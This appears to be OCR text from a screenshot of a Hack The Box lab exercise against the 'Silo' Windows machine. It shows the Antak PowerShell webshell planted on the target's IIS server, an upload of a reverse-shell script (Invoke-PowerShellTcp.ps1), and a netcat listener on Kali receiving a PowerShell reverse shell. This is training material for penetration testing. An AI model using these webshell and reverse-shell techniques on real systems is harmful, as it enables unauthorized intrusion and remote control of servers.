 Antak Webshell
10.10.10.82/antak.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Welcome to Antak - A Webshell in Powershell
Use help for more details.
Use clear to clear the screen.PS>
iis apppool\defaultapppool
PS> dir C:
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 1/3/2018 12:36 AM config
d---- 1/3/2018 12:36 AM en
d---- 1/3/2018 12:36 AM en-US
-a--- 10/29/2014 2:26 AM 121344 appcmd.exe
-a--- 7/1/2013 5:49 PM 3810 appcmd.xml
-a--- 1/3/2018 12:36 AM 174592 AppHostNavigators.dll
-a--- 1/3/2018 12:36 AM 66048 apphostsvc.dll
-a--- 3/4/2017 7:26 AM 408064 appobj.dll
-a--- 10/29/2014 2:06 AM 137728 aspnetca.exe
-a--- 1/3/2018 12:36 AM 39424 authanon.dll
-a--- 1/3/2018 12:36 AM 24576 cachfile.dll
-a--- 1/3/2018 12:36 AM 49664 cachhttp.dll
-a--- 1/3/2018 12:36 AM 13824 cachtokn.dll
-a--- 1/3/2018 12:36 AM 13824 cachuri.dll
-a--- 10/29/2014 2:04 AM 72192 certobj.dll
-a--- 1/3/2018 12:36 AM 50688 compstat.dll
-a--- 2/8/2017 3:02 PM 46080 custerr.dll
-a--- 1/3/2018 12:36 AM 18432 defdoc.dll
-a--- 1/3/2018 12:36 AM 22016 dirlist.dll
-a--- 1/3/2018 1:03 AM 66048 filter.dll
-a--- 1/3/2018 12:36 AM 38400 gzip.dll
-a--- 1/3/2018 12:36 AM 19968 httpmib.dll
C:\Windows\Temp\.\Invoke-PowerShellTcp.ps1
Submit Browse... No file selected. Upload the File Encode and Execute Downloa
Waiting for 10.10.10.82...
File Actions Edit View Help
root@kali:~/HTB-Windows/silo# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.82] 49164
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
[HTB] 0:openvpn 1:sqlplusZ 2:python3-Z 3:REVERSE* "kali" 07:45 30-Jun-20